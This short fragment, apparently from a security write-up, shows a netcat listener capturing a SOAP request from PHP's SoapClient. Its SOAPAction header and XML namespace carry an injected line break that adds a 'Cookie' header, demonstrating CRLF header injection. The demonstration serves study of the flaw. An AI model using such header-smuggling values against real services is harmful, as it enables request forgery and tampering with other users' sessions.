 root@lewiserii:~# nc -lvvnp 7777
Listening on 0.0.0.0 7777
Connection received on
POST / HTTP/1.1
Host: 20.2.129.79:7777
Connection: Keep-Alive
User-Agent: PHP-SOAP/7.3.4
Content-Type: text/xml; charset=utf-8
SOAPAction: "aaa
Cookie: test=123
#a"
Content-Length: 384
<?xml version="1.0" encoding="UTF-8"?>
<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="aaa
Cookie: test=123
" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schem
as.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:a/></SOAP-ENV:Body></SOAP-ENV:Envelope>